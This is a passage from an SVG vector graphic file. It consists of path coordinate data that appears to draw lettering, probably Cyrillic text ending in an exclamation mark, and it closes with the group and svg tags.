		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L2872.46,730.4z M2863.1,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H2863.1z"/>
	<path class="st2" d="M2933.5,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2933.5,685.48z"/>
	<path class="st2" d="M3004.48,682.62h-25.28v57h-11.57v-57h-25.29v-8.84h62.14V682.62z"/>
	<path class="st2" d="M3040.55,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H3040.55z M3040.75,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H3040.75z"/>
	<path class="st2" d="M3167.5,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H3167.5z"/>
	<path class="st2" d="M3259.21,673.59v66.04h-10.46v-43.75c0-1.21,0.08-2.57,0.23-4.06c0.15-1.5,0.36-2.89,0.62-4.19l-22.88,40.1
		c-0.35,0.65-0.8,1.17-1.37,1.56c-0.56,0.39-1.21,0.58-1.95,0.58h-1.3c-0.74,0-1.4-0.2-1.98-0.58c-0.58-0.39-1.05-0.91-1.4-1.56
		l-23.27-40.23c0.22,1.3,0.41,2.72,0.58,4.26c0.17,1.54,0.26,2.92,0.26,4.13v43.75h-10.46v-66.04h9.29c0.82,0,1.63,0.18,2.41,0.55
		c0.78,0.37,1.45,1.05,2.01,2.05l20.54,34.32c1,1.99,1.88,4.09,2.67,6.3c0.74-2.3,1.6-4.4,2.6-6.3l20.15-34.32
		c0.56-1.04,1.24-1.73,2.01-2.08c0.78-0.35,1.58-0.52,2.41-0.52H3259.21z"/>
	<path class="st2" d="M3323.23,673.78v65.85h-11.05v-27.75h-5.07c-1.21,0-2.22,0.1-3.02,0.29c-0.8,0.2-1.5,0.47-2.08,0.81
		c-0.58,0.35-1.09,0.79-1.53,1.33c-0.43,0.54-0.89,1.16-1.37,1.85l-14.43,19.43c-0.74,1.39-1.64,2.41-2.7,3.05
		c-1.06,0.65-2.61,0.98-4.65,0.98h-8.06l19.11-24.83c1.56-2.6,3.62-4.33,6.18-5.2c-3.34-0.43-6.15-1.21-8.45-2.34
		c-2.3-1.13-4.17-2.46-5.62-4c-1.45-1.54-2.5-3.24-3.15-5.1c-0.65-1.86-0.97-3.75-0.97-5.65c0-2.25,0.44-4.51,1.33-6.76
		c0.89-2.25,2.31-4.26,4.26-6.01s4.47-3.19,7.57-4.29c3.1-1.11,6.86-1.66,11.28-1.66H3323.23z M3312.18,704.53v-22.94h-11.05
		c-2.47,0-4.55,0.36-6.24,1.07c-1.69,0.71-3.04,1.63-4.06,2.73c-1.02,1.11-1.74,2.34-2.18,3.71c-0.43,1.37-0.65,2.72-0.65,4.06
		c0,3.55,1.3,6.34,3.9,8.35c2.6,2.02,6.15,3.02,10.66,3.02H3312.18z"/>
	<path class="st2" d="M3341.69,732.48c0-1.13,0.21-2.19,0.62-3.18c0.41-1,0.99-1.86,1.72-2.6c0.74-0.74,1.59-1.32,2.57-1.75
		c0.97-0.43,2.05-0.65,3.22-0.65c1.13,0,2.18,0.22,3.15,0.65c0.97,0.43,1.83,1.02,2.57,1.75c0.74,0.74,1.32,1.6,1.75,2.6
		c0.43,1,0.65,2.06,0.65,3.18c0,1.17-0.22,2.24-0.65,3.22c-0.43,0.97-1.02,1.83-1.75,2.57c-0.74,0.74-1.59,1.31-2.57,1.72
		c-0.98,0.41-2.03,0.62-3.15,0.62c-1.17,0-2.24-0.21-3.22-0.62c-0.98-0.41-1.83-0.99-2.57-1.72c-0.74-0.74-1.31-1.59-1.72-2.57
		C3341.9,734.72,3341.69,733.65,3341.69,732.48z M3355.54,646.48v37.18c0,1.95-0.04,3.86-0.13,5.72c-0.09,1.86-0.2,3.74-0.33,5.62
		c-0.13,1.89-0.29,3.81-0.49,5.79c-0.2,1.97-0.42,4.08-0.68,6.34h-7.8c-0.26-2.25-0.49-4.37-0.68-6.34c-0.2-1.97-0.36-3.9-0.49-5.79
		c-0.13-1.88-0.24-3.76-0.33-5.62c-0.09-1.86-0.13-3.77-0.13-5.72v-37.18H3355.54z"/>
</g>
</svg>
